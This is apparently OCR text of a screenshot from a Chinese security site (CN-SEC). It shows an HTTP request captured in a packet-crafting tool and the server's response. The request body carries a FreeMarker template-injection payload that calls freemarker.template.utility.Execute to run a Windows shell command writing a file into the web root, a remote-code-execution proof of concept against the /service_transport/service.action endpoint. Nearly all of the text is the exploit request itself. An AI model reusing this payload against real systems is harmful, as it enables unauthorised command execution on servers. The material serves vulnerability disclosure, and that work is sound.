 Request
数据包扫描
热加载
构造请求
1 POST /service_transport/service.action HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Connection: close
5 Content-Length auto : 211
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Cookie: JSESSIONID=6A13B163B0FA9A5F8FE53D4153AC13A4
10 Upgrade-Insecure-Requests: 1
11
12 {
13 "command": "GetFZinfo",
14 "UnitCode": "<#assign ex = \"freemarker.template.utility.Execute\"
15 ?new()>${ex(\"cmd /c echo 123 >./webapps/ROOT/test.txt\")}"
16 }
Responses
183bytes / 10149ms
美化
请输入定位响应
1 HTTP/1.1 200
2 X-Frame-Options: SAMEORIGIN
3 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
4 Pragma: no-cache
5 Expires: 0
6 X-XSS-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 Content-Type: text/plain; charset=utf-8
9 Content-Language: zh-CN
10 Date: Tue, 28 Nov 2023 02:54:31 GMT
11 Connection: close
12 Content-Length: 183
13
14 {"_result":false,"_message":"本次处理遇到错误: org.apache.http.conn.
ConnectTimeoutException: Connect to
failed: connect timed out","_code":99}
知黑守白
CN-SEC | 中文网